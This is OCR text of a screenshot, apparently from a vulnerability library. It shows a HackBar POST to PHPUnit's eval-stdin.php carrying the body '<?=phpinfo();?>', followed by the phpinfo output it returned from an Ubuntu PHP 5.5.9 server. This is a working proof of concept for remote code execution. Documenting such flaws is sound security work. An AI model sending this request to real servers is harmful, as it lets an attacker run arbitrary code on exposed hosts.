 PHP Version 5.5.9-1ubuntu4.22
php
System
Linux iZ25o3isq69Z 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014
x86_64
Build Date
Aug 4 2017 19:39:57
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mcrypt.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
<?=phpinfo();?>
Name
Accept-Encoding
Value
gzip
PeiQi 文库